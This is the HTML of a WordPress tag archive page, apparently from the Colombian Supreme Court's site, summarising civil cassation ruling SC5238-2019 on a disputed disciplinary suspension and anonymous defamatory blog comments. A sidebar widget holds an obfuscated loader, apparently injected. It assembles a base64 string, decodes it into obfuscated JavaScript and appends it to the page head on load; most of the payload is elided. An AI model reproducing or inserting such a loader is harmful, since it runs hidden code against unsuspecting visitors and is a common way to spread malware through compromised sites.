</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>comentarios anónimos</span></h1>			</header><!-- .page-header -->

			
<article id="post-27931" class="post-27931 post type-post status-publish format-standard hentry category-novedades tag-art-2341-c-c tag-buen-nombre tag-comentarios-anonimos tag-corporacion-club-colombia tag-danos-al-honor tag-difamatorios tag-dr-luis-armando-tolosa-villabona tag-imagen tag-plataforma-blogger tag-pretensiones-acumuladas tag-recurso-de-casacion tag-responsabilidad-contractual tag-responsabilidad-extracontractual tag-sala-civil tag-sc5238-2019 tag-suspension-del-ejercicio-de-funciones tag-tramite-disciplinario-irregular">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/19/socia-demanda-a-corporacion-club-colombia-por-tramite-disciplinario-irregular-que-finalizo-con-suspension-del-ejercicio-de-sus-funciones-sala-de-casacion-civil/" rel="bookmark">Socia demanda a Corporación Club Colombia, por trámite disciplinario irregular que finalizó con suspensión del ejercicio de sus funciones-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Socia demanda a Corporación Club Colombia, por trámite disciplinario irregular que finalizó con suspensión del ejercicio de sus funciones. La Sala Civil revisa la interpretación del artículo 2341 C.C. Reparación de daños al honor, imagen y buen nombre, por comentarios anónimos difamatorios publicados en la plataforma Blogger. Pretensiones acumuladas de responsabilidad contractual o extracontractual.<a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/12/SC5238-2019-2.pdf"> SC5238-2019</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/12/19/socia-demanda-a-corporacion-club-colombia-por-tramite-disciplinario-irregular-que-finalizo-con-suspension-del-ejercicio-de-sus-funciones-sala-de-casacion-civil/#more-27931" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Socia demanda a Corporación Club Colombia, por trámite disciplinario irregular que finalizó con suspensión del ejercicio de sus funciones-Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/12/19/socia-demanda-a-corporacion-club-colombia-por-tramite-disciplinario-irregular-que-finalizo-con-suspension-del-ejercicio-de-sus-funciones-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published" datetime="2019-12-19T10:12:47-05:00">19 diciembre, 2019</time><time class="updated" datetime="2019-12-19T10:13:22-05:00">19 diciembre, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/art-2341-c-c/" rel="tag">Art 2341 C.C</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/buen-nombre/" rel="tag">Buen nombre</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/comentarios-anonimos/" rel="tag">comentarios anónimos</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corporacion-club-colombia/" rel="tag">Corporación Club Colombia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/danos-al-honor/" rel="tag">Daños al honor</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/difamatorios/" rel="tag">difamatorios</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-luis-armando-tolosa-villabona/" rel="tag">DR. LUIS ARMANDO TOLOSA VILLABONA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/imagen/" rel="tag">Imagen</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/plataforma-blogger/" rel="tag">Plataforma Blogger</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/pretensiones-acumuladas/" rel="tag">Pretensiones acumuladas</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-contractual/" rel="tag">Responsabilidad contractual</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-extracontractual/" rel="tag">Responsabilidad extracontractual</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc5238-2019/" rel="tag">SC5238-2019</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/suspension-del-ejercicio-de-funciones/" rel="tag">suspensión del ejercicio de funciones</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/tramite-disciplinario-irregular/" rel="tag">Trámite disciplinario irregular</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-27931 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
